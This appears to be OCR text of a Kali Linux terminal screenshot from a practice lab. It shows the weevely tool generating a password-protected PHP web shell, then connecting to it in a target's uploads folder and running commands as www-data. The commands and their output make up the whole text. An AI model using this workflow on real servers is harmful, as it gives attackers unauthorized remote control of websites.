 kali_1 (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Tue 16:42 1
root@root: ~/Desktop
File Edit View Search Terminal Help
root@root:~/Desktop# weevely
[+] weevely 3.6.2
[!] Error: too few arguments
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
root@root:~/Desktop# weevely generate password123 shell_1.php.test
Generated 'shell_1.php.test' with password 'password123' of 698 byte size.
root@root:~/Desktop# ls
shell_1.php shell_1.php.test shell.php.test
root@root:~/Desktop# weevely http://10.0.2.7/admin/uploads/shell_1.php.test password123
[+] weevely 3.6.2
[+] Target: 10.0.2.7
[+] Session: /root/.weevely/sessions/10.0.2.7/shell_1.php_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
cthulhu.png
hacker.png
ruby.jpg
shell.php.test
shell_1.PHP
shell_1.php.test
www-data@debian:/var/www/admin/uploads $ unamw
sh: unamw: not found
www-data@debian:/var/www/admin/uploads $ uname
Linux
www-data@debian:/var/www/admin/uploads $